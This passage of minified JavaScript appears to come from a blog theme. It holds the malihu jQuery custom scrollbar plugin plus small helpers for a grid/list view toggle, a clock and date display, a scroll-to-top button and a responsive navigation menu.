g(){l.el.css({position:"static","margin-left":"0px"});b.contentID.css("margin-left","0px")}function i(p){l.el.css({top:p})}function e(){var r=h();var p=r.stickyTop<r.windowTop&&(l.win.width()>=l.breakPoint);if(p){f();j()}else{g()}if(r.limit<r.windowTop){var q=r.limit-r.windowTop+40;i(q)}}function d(){var q=[];for(var p in b){if(!b[p]){q.push(b[p])}}c()&&q.push("NO IE 7");return q}function c(){if(document.querySelector){return false}else{return true}}}})})(jQuery);

/*
== malihu jquery custom scrollbars plugin == 
version: 2.8.2 
*/
(function(c){var b={init:function(e){var f={set_width:false,set_height:false,horizontalScroll:false,scrollInertia:950,mouseWheel:true,mouseWheelPixels:"auto",autoDraggerLength:true,autoHideScrollbar:false,snapAmount:null,snapOffset:0,scrollButtons:{enable:false,scrollType:"continuous",scrollSpeed:"auto",scrollAmount:40},advanced:{updateOnBrowserResize:true,updateOnContentResize:false,autoExpandHorizontalScroll:false,autoScrollOnFocus:true,normalizeMouseWheelDelta:false},contentTouchScroll:true,callbacks:{onScrollStart:function(){},onScroll:function(){},onTotalScroll:function(){},onTotalScrollBack:function(){},onTotalScrollOffset:0,onTotalScrollBackOffset:0,whileScrolling:function(){}},theme:"light"},e=c.extend(true,f,e);return this.each(function(){var m=c(this);if(e.set_width){m.css("width",e.set_width)}if(e.set_height){m.css("height",e.set_height)}if(!c(document).data("mCustomScrollbar-index")){c(document).data("mCustomScrollbar-index","1")}else{var t=parseInt(c(document).data("mCustomScrollbar-index"));c(document).data("mCustomScrollbar-index",t+1)}m.wrapInner("<div class='mCustomScrollBox mCS-"+e.theme+"' id='mCSB_"+c(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+c(document).data("mCustomScrollbar-index"));var g=m.children(".mCustomScrollBox");if(e.horizontalScroll){g.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var k=g.children(".mCSB_h_wrapper");k.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:k.children().outerWidth(),position:"relative"}).unwrap()}else{g.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />")}var o=g.children(".mCSB_container");if(c.support.touch){o.addClass("mCS_touch")}o.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer'><div class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var l=g.children(".mCSB_scrollTools"),h=l.children(".mCSB_draggerContainer"),q=h.children(".mCSB_dragger");if(e.horizontalScroll){q.data("minDraggerWidth",q.width())}else{q.data("minDraggerHeight",q.height())}if(e.scrollButtons.enable){if(e.horizontalScroll){l.prepend("<a class='mCSB_buttonLeft' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonRight' oncontextmenu='return false;'></a>")}else{l.prepend("<a class='mCSB_buttonUp' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonDown' oncontextmenu='return false;'></a>")}}g.bind("scroll",function(){if(!m.is(".mCS_disabled")){g.scrollTop(0).scrollLeft(0)}});m.data({mCS_Init:true,mCustomScrollbarIndex:c(document).data("mCustomScrollbar-index"),horizontalScroll:e.horizontalScroll,scrollInertia:e.scrollInertia,scrollEasing:"mcsEaseOut",mouseWheel:e.mouseWheel,mouseWheelPixels:e.mouseWheelPixels,autoDraggerLength:e.autoDraggerLength,autoHideScrollbar:e.autoHideScrollbar,snapAmount:e.snapAmount,snapOffset:e.snapOffset,scrollButtons_enable:e.scrollButtons.enable,scrollButtons_scrollType:e.scrollButtons.scrollType,scrollButtons_scrollSpeed:e.scrollButtons.scrollSpeed,scrollButtons_scrollAmount:e.scrollButtons.scrollAmount,autoExpandHorizontalScroll:e.advanced.autoExpandHorizontalScroll,autoScrollOnFocus:e.advanced.autoScrollOnFocus,normalizeMouseWheelDelta:e.advanced.normalizeMouseWheelDelta,contentTouchScroll:e.contentTouchScroll,onScrollStart_Callback:e.callbacks.onScrollStart,onScroll_Callback:e.callbacks.onScroll,onTotalScroll_Callback:e.callbacks.onTotalScroll,onTotalScrollBack_Callback:e.callbacks.onTotalScrollBack,onTotalScroll_Offset:e.callbacks.onTotalScrollOffset,onTotalScrollBack_Offset:e.callbacks.onTotalScrollBackOffset,whileScrolling_Callback:e.callbacks.whileScrolling,bindEvent_scrollbar_drag:false,bindEvent_content_touch:false,bindEvent_scrollbar_click:false,bindEvent_mousewheel:false,bindEvent_buttonsContinuous_y:false,bindEvent_buttonsContinuous_x:false,bindEvent_buttonsPixels_y:false,bindEvent_buttonsPixels_x:false,bindEvent_focusin:false,bindEvent_autoHideScrollbar:false,mCSB_buttonScrollRight:false,mCSB_buttonScrollLeft:false,mCSB_buttonScrollDown:false,mCSB_buttonScrollUp:false});if(e.horizontalScroll){if(m.css("max-width")!=="none"){if(!e.advanced.updateOnContentResize){e.advanced.updateOnContentResize=true}}}else{if(m.css("max-height")!=="none"){var s=false,r=parseInt(m.css("max-height"));if(m.css("max-height").indexOf("%")>=0){s=r,r=m.parent().height()*s/100}m.css("overflow","hidden");g.css("max-height",r)}}m.mCustomScrollbar("update");if(e.advanced.updateOnBrowserResize){var i,j=c(window).width(),u=c(window).height();c(window).bind("resize."+m.data("mCustomScrollbarIndex"),function(){if(i){clearTimeout(i)}i=setTimeout(function(){if(!m.is(".mCS_disabled")&&!m.is(".mCS_destroyed")){var w=c(window).width(),v=c(window).height();if(j!==w||u!==v){if(m.css("max-height")!=="none"&&s){g.css("max-height",m.parent().height()*s/100)}m.mCustomScrollbar("update");j=w;u=v}}},150)})}if(e.advanced.updateOnContentResize){var p;if(e.horizontalScroll){var n=o.outerWidth()}else{var n=o.outerHeight()}p=setInterval(function(){if(e.horizontalScroll){if(e.advanced.autoExpandHorizontalScroll){o.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:o.outerWidth(),position:"relative"}).unwrap()}var v=o.outerWidth()}else{var v=o.outerHeight()}if(v!=n){m.mCustomScrollbar("update");n=v}},300)}})},update:function(){var n=c(this),k=n.children(".mCustomScrollBox"),q=k.children(".mCSB_container");q.removeClass("mCS_no_scrollbar");n.removeClass("mCS_disabled mCS_destroyed");k.scrollTop(0).scrollLeft(0);var y=k.children(".mCSB_scrollTools"),o=y.children(".mCSB_draggerContainer"),m=o.children(".mCSB_dragger");if(n.data("horizontalScroll")){var A=y.children(".mCSB_buttonLeft"),t=y.children(".mCSB_buttonRight"),f=k.width();if(n.data("autoExpandHorizontalScroll")){q.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:q.outerWidth(),position:"relative"}).unwrap()}var z=q.outerWidth()}else{var w=y.children(".mCSB_buttonUp"),g=y.children(".mCSB_buttonDown"),r=k.height(),i=q.outerHeight()}if(i>r&&!n.data("horizontalScroll")){y.css("display","block");var s=o.height();if(n.data("autoDraggerLength")){var u=Math.round(r/i*s),l=m.data("minDraggerHeight");if(u<=l){m.css({height:l})}else{if(u>=s-10){var p=s-10;m.css({height:p})}else{m.css({height:u})}}m.children(".mCSB_dragger_bar").css({"line-height":m.height()+"px"})}var B=m.height(),x=(i-r)/(s-B);n.data("scrollAmount",x).mCustomScrollbar("scrolling",k,q,o,m,w,g,A,t);var D=Math.abs(q.position().top);n.mCustomScrollbar("scrollTo",D,{scrollInertia:0,trigger:"internal"})}else{if(z>f&&n.data("horizontalScroll")){y.css("display","block");var h=o.width();if(n.data("autoDraggerLength")){var j=Math.round(f/z*h),C=m.data("minDraggerWidth");if(j<=C){m.css({width:C})}else{if(j>=h-10){var e=h-10;m.css({width:e})}else{m.css({width:j})}}}var v=m.width(),x=(z-f)/(h-v);n.data("scrollAmount",x).mCustomScrollbar("scrolling",k,q,o,m,w,g,A,t);var D=Math.abs(q.position().left);n.mCustomScrollbar("scrollTo",D,{scrollInertia:0,trigger:"internal"})}else{k.unbind("mousewheel focusin");if(n.data("horizontalScroll")){m.add(q).css("left",0)}else{m.add(q).css("top",0)}y.css("display","none");q.addClass("mCS_no_scrollbar");n.data({bindEvent_mousewheel:false,bindEvent_focusin:false})}}},scrolling:function(h,p,m,j,w,e,A,v){var k=c(this);if(!k.data("bindEvent_scrollbar_drag")){var n,o;if(c.support.msPointer){j.bind("MSPointerDown",function(H){H.preventDefault();k.data({on_drag:true});j.addClass("mCSB_dragger_onDrag");var G=c(this),J=G.offset(),F=H.originalEvent.pageX-J.left,I=H.originalEvent.pageY-J.top;if(F<G.width()&&F>0&&I<G.height()&&I>0){n=I;o=F}});c(document).bind("MSPointerMove."+k.data("mCustomScrollbarIndex"),function(H){H.preventDefault();if(k.data("on_drag")){var G=j,J=G.offset(),F=H.originalEvent.pageX-J.left,I=H.originalEvent.pageY-J.top;D(n,o,I,F)}}).bind("MSPointerUp."+k.data("mCustomScrollbarIndex"),function(x){k.data({on_drag:false});j.removeClass("mCSB_dragger_onDrag")})}else{j.bind("mousedown touchstart",function(H){H.preventDefault();H.stopImmediatePropagation();var G=c(this),K=G.offset(),F,J;if(H.type==="touchstart"){var I=H.originalEvent.touches[0]||H.originalEvent.changedTouches[0];F=I.pageX-K.left;J=I.pageY-K.top}else{k.data({on_drag:true});j.addClass("mCSB_dragger_onDrag");F=H.pageX-K.left;J=H.pageY-K.top}if(F<G.width()&&F>0&&J<G.height()&&J>0){n=J;o=F}}).bind("touchmove",function(H){H.preventDefault();H.stopImmediatePropagation();var K=H.originalEvent.touches[0]||H.originalEvent.changedTouches[0],G=c(this),J=G.offset(),F=K.pageX-J.left,I=K.pageY-J.top;D(n,o,I,F)});c(document).bind("mousemove."+k.data("mCustomScrollbarIndex"),function(H){if(k.data("on_drag")){var G=j,J=G.offset(),F=H.pageX-J.left,I=H.pageY-J.top;D(n,o,I,F)}}).bind("mouseup."+k.data("mCustomScrollbarIndex"),function(x){k.data({on_drag:false});j.removeClass("mCSB_dragger_onDrag")})}k.data({bindEvent_scrollbar_drag:true})}function D(G,H,I,F){if(k.data("horizontalScroll")){k.mCustomScrollbar("scrollTo",(j.position().left-(H))+F,{moveDragger:true,trigger:"internal"})}else{k.mCustomScrollbar("scrollTo",(j.position().top-(G))+I,{moveDragger:true,trigger:"internal"})}}if(c.support.touch&&k.data("contentTouchScroll")){if(!k.data("bindEvent_content_touch")){var l,B,r,s,u,C,E;p.bind("touchstart",function(x){x.stopImmediatePropagation();l=x.originalEvent.touches[0]||x.originalEvent.changedTouches[0];B=c(this);r=B.offset();u=l.pageX-r.left;s=l.pageY-r.top;C=s;E=u});p.bind("touchmove",function(x){x.preventDefault();x.stopImmediatePropagation();l=x.originalEvent.touches[0]||x.originalEvent.changedTouches[0];B=c(this).parent();r=B.offset();u=l.pageX-r.left;s=l.pageY-r.top;if(k.data("horizontalScroll")){k.mCustomScrollbar("scrollTo",E-u,{trigger:"internal"})}else{k.mCustomScrollbar("scrollTo",C-s,{trigger:"internal"})}})}}if(!k.data("bindEvent_scrollbar_click")){m.bind("click",function(F){var x=(F.pageY-m.offset().top)*k.data("scrollAmount"),y=c(F.target);if(k.data("horizontalScroll")){x=(F.pageX-m.offset().left)*k.data("scrollAmount")}if(y.hasClass("mCSB_draggerContainer")||y.hasClass("mCSB_draggerRail")){k.mCustomScrollbar("scrollTo",x,{trigger:"internal",scrollEasing:"draggerRailEase"})}});k.data({bindEvent_scrollbar_click:true})}if(k.data("mouseWheel")){if(!k.data("bindEvent_mousewheel")){h.bind("mousewheel",function(H,J){var G,F=k.data("mouseWheelPixels"),x=Math.abs(p.position().top),I=j.position().top,y=m.height()-j.height();if(k.data("normalizeMouseWheelDelta")){if(J<0){J=-1}else{J=1}}if(F==="auto"){F=100+Math.round(k.data("scrollAmount")/2)}if(k.data("horizontalScroll")){I=j.position().left;y=m.width()-j.width();x=Math.abs(p.position().left)}if((J>0&&I!==0)||(J<0&&I!==y)){H.preventDefault();H.stopImmediatePropagation()}G=x-(J*F);k.mCustomScrollbar("scrollTo",G,{trigger:"internal"})});k.data({bindEvent_mousewheel:true})}}if(k.data("scrollButtons_enable")){if(k.data("scrollButtons_scrollType")==="pixels"){if(k.data("horizontalScroll")){v.add(A).unbind("mousedown touchstart MSPointerDown mouseup MSPointerUp mouseout MSPointerOut touchend",i,g);k.data({bindEvent_buttonsContinuous_x:false});if(!k.data("bindEvent_buttonsPixels_x")){v.bind("click",function(x){x.preventDefault();q(Math.abs(p.position().left)+k.data("scrollButtons_scrollAmount"))});A.bind("click",function(x){x.preventDefault();q(Math.abs(p.position().left)-k.data("scrollButtons_scrollAmount"))});k.data({bindEvent_buttonsPixels_x:true})}}else{e.add(w).unbind("mousedown touchstart MSPointerDown mouseup MSPointerUp mouseout MSPointerOut touchend",i,g);k.data({bindEvent_buttonsContinuous_y:false});if(!k.data("bindEvent_buttonsPixels_y")){e.bind("click",function(x){x.preventDefault();q(Math.abs(p.position().top)+k.data("scrollButtons_scrollAmount"))});w.bind("click",function(x){x.preventDefault();q(Math.abs(p.position().top)-k.data("scrollButtons_scrollAmount"))});k.data({bindEvent_buttonsPixels_y:true})}}function q(x){if(!j.data("preventAction")){j.data("preventAction",true);k.mCustomScrollbar("scrollTo",x,{trigger:"internal"})}}}else{if(k.data("horizontalScroll")){v.add(A).unbind("click");k.data({bindEvent_buttonsPixels_x:false});if(!k.data("bindEvent_buttonsContinuous_x")){v.bind("mousedown touchstart MSPointerDown",function(y){y.preventDefault();var x=z();k.data({mCSB_buttonScrollRight:setInterval(function(){k.mCustomScrollbar("scrollTo",Math.abs(p.position().left)+x,{trigger:"internal",scrollEasing:"easeOutCirc"})},17)})});var i=function(x){x.preventDefault();clearInterval(k.data("mCSB_buttonScrollRight"))};v.bind("mouseup touchend MSPointerUp mouseout MSPointerOut",i);A.bind("mousedown touchstart MSPointerDown",function(y){y.preventDefault();var x=z();k.data({mCSB_buttonScrollLeft:setInterval(function(){k.mCustomScrollbar("scrollTo",Math.abs(p.position().left)-x,{trigger:"internal",scrollEasing:"easeOutCirc"})},17)})});var g=function(x){x.preventDefault();clearInterval(k.data("mCSB_buttonScrollLeft"))};A.bind("mouseup touchend MSPointerUp mouseout MSPointerOut",g);k.data({bindEvent_buttonsContinuous_x:true})}}else{e.add(w).unbind("click");k.data({bindEvent_buttonsPixels_y:false});if(!k.data("bindEvent_buttonsContinuous_y")){e.bind("mousedown touchstart MSPointerDown",function(y){y.preventDefault();var x=z();k.data({mCSB_buttonScrollDown:setInterval(function(){k.mCustomScrollbar("scrollTo",Math.abs(p.position().top)+x,{trigger:"internal",scrollEasing:"easeOutCirc"})},17)})});var t=function(x){x.preventDefault();clearInterval(k.data("mCSB_buttonScrollDown"))};e.bind("mouseup touchend MSPointerUp mouseout MSPointerOut",t);w.bind("mousedown touchstart MSPointerDown",function(y){y.preventDefault();var x=z();k.data({mCSB_buttonScrollUp:setInterval(function(){k.mCustomScrollbar("scrollTo",Math.abs(p.position().top)-x,{trigger:"internal",scrollEasing:"easeOutCirc"})},17)})});var f=function(x){x.preventDefault();clearInterval(k.data("mCSB_buttonScrollUp"))};w.bind("mouseup touchend MSPointerUp mouseout MSPointerOut",f);k.data({bindEvent_buttonsContinuous_y:true})}}function z(){var x=k.data("scrollButtons_scrollSpeed");if(k.data("scrollButtons_scrollSpeed")==="auto"){x=Math.round((k.data("scrollInertia")+100)/40)}return x}}}if(k.data("autoScrollOnFocus")){if(!k.data("bindEvent_focusin")){h.bind("focusin",function(){h.scrollTop(0).scrollLeft(0);var x=c(document.activeElement);if(x.is("input,textarea,select,button,a[tabindex],area,object")){var G=p.position().top,y=x.position().top,F=h.height()-x.outerHeight();if(k.data("horizontalScroll")){G=p.position().left;y=x.position().left;F=h.width()-x.outerWidth()}if(G+y<0||G+y>F){k.mCustomScrollbar("scrollTo",y,{trigger:"internal"})}}});k.data({bindEvent_focusin:true})}}if(k.data("autoHideScrollbar")){if(!k.data("bindEvent_autoHideScrollbar")){h.bind("mouseenter",function(x){h.addClass("mCS-mouse-over");d.showScrollbar.call(h.children(".mCSB_scrollTools"))}).bind("mouseleave touchend",function(x){h.removeClass("mCS-mouse-over");if(x.type==="mouseleave"){d.hideScrollbar.call(h.children(".mCSB_scrollTools"))}});k.data({bindEvent_autoHideScrollbar:true})}}},scrollTo:function(e,f){var i=c(this),o={moveDragger:false,trigger:"external",callbacks:true,scrollInertia:i.data("scrollInertia"),scrollEasing:i.data("scrollEasing")},f=c.extend(o,f),p,g=i.children(".mCustomScrollBox"),k=g.children(".mCSB_container"),r=g.children(".mCSB_scrollTools"),j=r.children(".mCSB_draggerContainer"),h=j.children(".mCSB_dragger"),t=draggerSpeed=f.scrollInertia,q,s,m,l;if(!k.hasClass("mCS_no_scrollbar")){i.data({mCS_trigger:f.trigger});if(i.data("mCS_Init")){f.callbacks=false}if(e||e===0){if(typeof(e)==="number"){if(f.moveDragger){p=e;if(i.data("horizontalScroll")){e=h.position().left*i.data("scrollAmount")}else{e=h.position().top*i.data("scrollAmount")}draggerSpeed=0}else{p=e/i.data("scrollAmount")}}else{if(typeof(e)==="string"){var v;if(e==="top"){v=0}else{if(e==="bottom"&&!i.data("horizontalScroll")){v=k.outerHeight()-g.height()}else{if(e==="left"){v=0}else{if(e==="right"&&i.data("horizontalScroll")){v=k.outerWidth()-g.width()}else{if(e==="first"){v=i.find(".mCSB_container").find(":first")}else{if(e==="last"){v=i.find(".mCSB_container").find(":last")}else{v=i.find(e)}}}}}}if(v.length===1){if(i.data("horizontalScroll")){e=v.position().left}else{e=v.position().top}p=e/i.data("scrollAmount")}else{p=e=v}}}if(i.data("horizontalScroll")){if(i.data("onTotalScrollBack_Offset")){s=-i.data("onTotalScrollBack_Offset")}if(i.data("onTotalScroll_Offset")){l=g.width()-k.outerWidth()+i.data("onTotalScroll_Offset")}if(p<0){p=e=0;clearInterval(i.data("mCSB_buttonScrollLeft"));if(!s){q=true}}else{if(p>=j.width()-h.width()){p=j.width()-h.width();e=g.width()-k.outerWidth();clearInterval(i.data("mCSB_buttonScrollRight"));if(!l){m=true}}else{e=-e}}var n=i.data("snapAmount");if(n){e=Math.round(e/n)*n-i.data("snapOffset")}d.mTweenAxis.call(this,h[0],"left",Math.round(p),draggerSpeed,f.scrollEasing);d.mTweenAxis.call(this,k[0],"left",Math.round(e),t,f.scrollEasing,{onStart:function(){if(f.callbacks&&!i.data("mCS_tweenRunning")){u("onScrollStart")}if(i.data("autoHideScrollbar")){d.showScrollbar.call(r)}},onUpdate:function(){if(f.callbacks){u("whileScrolling")}},onComplete:function(){if(f.callbacks){u("onScroll");if(q||(s&&k.position().left>=s)){u("onTotalScrollBack")}if(m||(l&&k.position().left<=l)){u("onTotalScroll")}}h.data("preventAction",false);i.data("mCS_tweenRunning",false);if(i.data("autoHideScrollbar")){if(!g.hasClass("mCS-mouse-over")){d.hideScrollbar.call(r)}}}})}else{if(i.data("onTotalScrollBack_Offset")){s=-i.data("onTotalScrollBack_Offset")}if(i.data("onTotalScroll_Offset")){l=g.height()-k.outerHeight()+i.data("onTotalScroll_Offset")}if(p<0){p=e=0;clearInterval(i.data("mCSB_buttonScrollUp"));if(!s){q=true}}else{if(p>=j.height()-h.height()){p=j.height()-h.height();e=g.height()-k.outerHeight();clearInterval(i.data("mCSB_buttonScrollDown"));if(!l){m=true}}else{e=-e}}var n=i.data("snapAmount");if(n){e=Math.round(e/n)*n-i.data("snapOffset")}d.mTweenAxis.call(this,h[0],"top",Math.round(p),draggerSpeed,f.scrollEasing);d.mTweenAxis.call(this,k[0],"top",Math.round(e),t,f.scrollEasing,{onStart:function(){if(f.callbacks&&!i.data("mCS_tweenRunning")){u("onScrollStart")}if(i.data("autoHideScrollbar")){d.showScrollbar.call(r)}},onUpdate:function(){if(f.callbacks){u("whileScrolling")}},onComplete:function(){if(f.callbacks){u("onScroll");if(q||(s&&k.position().top>=s)){u("onTotalScrollBack")}if(m||(l&&k.position().top<=l)){u("onTotalScroll")}}h.data("preventAction",false);i.data("mCS_tweenRunning",false);if(i.data("autoHideScrollbar")){if(!g.hasClass("mCS-mouse-over")){d.hideScrollbar.call(r)}}}})}if(i.data("mCS_Init")){i.data({mCS_Init:false})}}}function u(w){this.mcs={top:k.position().top,left:k.position().left,draggerTop:h.position().top,draggerLeft:h.position().left,topPct:Math.round((100*Math.abs(k.position().top))/Math.abs(k.outerHeight()-g.height())),leftPct:Math.round((100*Math.abs(k.position().left))/Math.abs(k.outerWidth()-g.width()))};switch(w){case"onScrollStart":i.data("mCS_tweenRunning",true).data("onScrollStart_Callback").call(i,this.mcs);break;case"whileScrolling":i.data("whileScrolling_Callback").call(i,this.mcs);break;case"onScroll":i.data("onScroll_Callback").call(i,this.mcs);break;case"onTotalScrollBack":i.data("onTotalScrollBack_Callback").call(i,this.mcs);break;case"onTotalScroll":i.data("onTotalScroll_Callback").call(i,this.mcs);break}}},stop:function(){var g=c(this),e=g.children().children(".mCSB_container"),f=g.children().children().children().children(".mCSB_dragger");d.mTweenAxisStop.call(this,e[0]);d.mTweenAxisStop.call(this,f[0])},disable:function(e){var j=c(this),f=j.children(".mCustomScrollBox"),h=f.children(".mCSB_container"),g=f.children(".mCSB_scrollTools"),i=g.children().children(".mCSB_dragger");f.unbind("mousewheel focusin mouseenter mouseleave touchend");h.unbind("touchstart touchmove");if(e){if(j.data("horizontalScroll")){i.add(h).css("left",0)}else{i.add(h).css("top",0)}}g.css("display","none");h.addClass("mCS_no_scrollbar");j.data({bindEvent_mousewheel:false,bindEvent_focusin:false,bindEvent_content_touch:false,bindEvent_autoHideScrollbar:false}).addClass("mCS_disabled")},destroy:function(){var e=c(this);e.removeClass("mCustomScrollbar _mCS_"+e.data("mCustomScrollbarIndex")).addClass("mCS_destroyed").children().children(".mCSB_container").unwrap().children().unwrap().siblings(".mCSB_scrollTools").remove();c(document).unbind("mousemove."+e.data("mCustomScrollbarIndex")+" mouseup."+e.data("mCustomScrollbarIndex")+" MSPointerMove."+e.data("mCustomScrollbarIndex")+" MSPointerUp."+e.data("mCustomScrollbarIndex"));c(window).unbind("resize."+e.data("mCustomScrollbarIndex"))}},d={showScrollbar:function(){this.stop().animate({opacity:1},"fast")},hideScrollbar:function(){this.stop().animate({opacity:0},"fast")},mTweenAxis:function(g,i,h,f,o,y){var y=y||{},v=y.onStart||function(){},p=y.onUpdate||function(){},w=y.onComplete||function(){};var n=t(),l,j=0,r=g.offsetTop,s=g.style;if(i==="left"){r=g.offsetLeft}var m=h-r;q();e();function t(){if(window.performance&&window.performance.now){return window.performance.now()}else{if(window.performance&&window.performance.webkitNow){return window.performance.webkitNow()}else{if(Date.now){return Date.now()}else{return new Date().getTime()}}}}function x(){if(!j){v.call()}j=t()-n;u();if(j>=g._time){g._time=(j>g._time)?j+l-(j-g._time):j+l-1;if(g._time<j+1){g._time=j+1}}if(g._time<f){g._id=_request(x)}else{w.call()}}function u(){if(f>0){g.currVal=k(g._time,r,m,f,o);s[i]=Math.round(g.currVal)+"px"}else{s[i]=h+"px"}p.call()}function e(){l=1000/60;g._time=j+l;_request=(!window.requestAnimationFrame)?function(z){u();return setTimeout(z,0.01)}:window.requestAnimationFrame;g._id=_request(x)}function q(){if(g._id==null){return}if(!window.requestAnimationFrame){clearTimeout(g._id)}else{window.cancelAnimationFrame(g._id)}g._id=null}function k(B,A,F,E,C){switch(C){case"linear":return F*B/E+A;break;case"easeOutQuad":B/=E;return -F*B*(B-2)+A;break;case"easeInOutQuad":B/=E/2;if(B<1){return F/2*B*B+A}B--;return -F/2*(B*(B-2)-1)+A;break;case"easeOutCubic":B/=E;B--;return F*(B*B*B+1)+A;break;case"easeOutQuart":B/=E;B--;return -F*(B*B*B*B-1)+A;break;case"easeOutQuint":B/=E;B--;return F*(B*B*B*B*B+1)+A;break;case"easeOutCirc":B/=E;B--;return F*Math.sqrt(1-B*B)+A;break;case"easeOutSine":return F*Math.sin(B/E*(Math.PI/2))+A;break;case"easeOutExpo":return F*(-Math.pow(2,-10*B/E)+1)+A;break;case"mcsEaseOut":var D=(B/=E)*B,z=D*B;return A+F*(0.499999999999997*z*D+-2.5*D*D+5.5*z+-6.5*D+4*B);break;case"draggerRailEase":B/=E/2;if(B<1){return F/2*B*B*B+A}B-=2;return F/2*(B*B*B+2)+A;break}}},mTweenAxisStop:function(e){if(e._id==null){return}if(!window.requestAnimationFrame){clearTimeout(e._id)}else{window.cancelAnimationFrame(e._id)}e._id=null},rafPolyfill:function(){var f=["ms","moz","webkit","o"],e=f.length;while(--e>-1&&!window.requestAnimationFrame){window.requestAnimationFrame=window[f[e]+"RequestAnimationFrame"];window.cancelAnimationFrame=window[f[e]+"CancelAnimationFrame"]||window[f[e]+"CancelRequestAnimationFrame"]}}};d.rafPolyfill.call();c.support.touch=!!("ontouchstart" in window);c.support.msPointer=window.navigator.msPointerEnabled;var a=("https:"==document.location.protocol)?"https:":"http:";c.event.special.mousewheel||document.write('<script src="'+a+'//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.0.6/jquery.mousewheel.min.js"><\/script>');c.fn.mCustomScrollbar=function(e){if(b[e]){return b[e].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof e==="object"||!e){return b.init.apply(this,arguments)}else{c.error("Method "+e+" does not exist")}}}})(jQuery);
//View Mode by MKR 
window.viewMode=(function(){var a=function(k){var c=k||{},j=c.viewmodedefault||configSummary.defaultView,i=c.cookielist||"list",f=c.cookiegrid||"grid";var b=$(".blog-posts.hfeed").find(".post-outer"),e=$("#view .grid"),d=$("#view .list");function h(){b.addClass("grid").removeClass("list");e.addClass("active");d.removeClass("active");createCookie(f,null,10000);eraseCookie(i);return false}function g(){b.removeClass("grid").addClass("list");e.removeClass("active");d.addClass("active");createCookie(i,null,10000);eraseCookie(f);return false}if(readCookie(i)&&j!="grid"){g();eraseCookie(i)}else{if(readCookie(f)&&j!="grid"){h();eraseCookie(f)}else{if(readCookie(i)){g();eraseCookie(i)}else{if(readCookie(f)){h();eraseCookie(f)}else{if(j!="grid"){g();eraseCookie(i)}else{h();eraseCookie(f)}}}}}e.click(h);d.click(g)};return function(b){a(b)}})();
//Date and Time by MKR
function datetime(f){var k=function(n){if(n<10){n="0"+n}return n};var m=function(){var o=new Date();var q=o.getHours();var n=o.getMinutes();var p=o.getSeconds();q=k(q);n=k(n);p=k(p);f("#jamskrng").text(q+":"+n+":"+p);setTimeout(m,1000)};m();var a=document.getElementById("tglskrngx");function b(){for(i=0;i<b.arguments.length;i++){this[i+1]=b.arguments[i]}}var c=new b("January","February","March","April","May","June","July","August","September","October","November","December");var e=new Date();var l=e.getDate();var g=e.getMonth()+1;var h=e.getYear();var j=(h<1000)?h+1900:h;var d=c[g]+" "+l+", "+j;a.innerHTML=d};
//Scroll Top by MKR
(function(a){a(window).scroll(function(){if(a(this).scrollTop()>280){a("#top").removeAttr("href");a("#top").fadeIn()}else{a("#top").fadeOut()}});a(function(){a("#top").click(function(){a("html, body").animate({scrollTop:0},"slow");return false})})})(jQuery);
//Menu Call
function menunav(a){function c(){var b=a(window).width();999<b?(a("#menunav").css("display","block"),a("#menunav").superfish({animation:{height:"show"},animationOut:{height:"hide"}}),a(".sf-menu i").css("display","none")):999>=b&&a("#mobilenav").hasClass("active")?(a("#menunav").css("display","block"),a("#menunav").superfish("destroy"),a(".sf-menu i").css("display","block")):999>=b&&!a("#mobilenav").hasClass("active")&&(a("#menunav").css("display","none"),a("#menunav").superfish("destroy"),a(".sf-menu i").css("display",
"block"))}function d(){var b=a(window).width();999<b?(a("#topmenunav").css("display","block"),a("#topmenunav").superfish({animation:{height:"show"},animationOut:{height:"hide"}}),a(".sf-menu i").css("display","none")):999>=b&&a("#topmobilenav").hasClass("active")?(a("#topmenunav").css("display","block"),a("#topmenunav").superfish("destroy"),a(".sf-menu i").css("display","block")):999>=b&&!a("#topmobilenav").hasClass("active")&&(a("#topmenunav").css("display","none"),a("#topmenunav").superfish("destroy"),
a(".sf-menu i").css("display","block"))}function e(){1099>a(window).width()?(a(".tombolsrc").on("click",function(){a("#searchnya").fadeIn();return!1}),a(document).on("click",function(){a("#searchnya").fadeOut()}),a("#searchnya").on("click",function(a){a.stopPropagation()})):a("#searchnya").show()}function f(){var b=a(window).width();479<b?a("#icon-socialmn").css("display","block"):479>=b&&a("#topmobilenav").hasClass("active")?a("#icon-socialmn").css("display","block"):479>=b&&!a("#topmobilenav").hasClass("active")&&
a("#icon-socialmn").css("display","none")}a("#mobilenav").click(function(){a("#menunav").slideToggle();a(this).toggleClass("active");return!1});a("#topmobilenav").click(function(){a("#topmenunav").slideToggle();a(this).toggleClass("active");return!1});a(".sf-menu ul").each(function(){a(this).parent("li").append("<i></i>")});c();d();a(window).resize(c);a(window).resize(d);a(".sf-menu i").click(function(){a(this).parent("li").children("ul").slideToggle();a(this).toggleClass("active");return!1});var g=
window.location.href;a("#menunav a, #topmenunav a").each(function(){this.href===g&&a(this).parents("li").children("a").addClass("current")});a(window).scroll(function(){150<a(this).scrollTop()?a("#nav").addClass("scrollq").css("overflow","visible"):a("#nav").removeClass("scrollq").css("overflow","visible")});e();a(window).resize(e);a(".tombolsocial").click(function(){a("#icon-socialmn").slideToggle();a(this).toggleClass("active");return!1});f();a(window).resize(f)};
//Ajax JSON Search by MKR
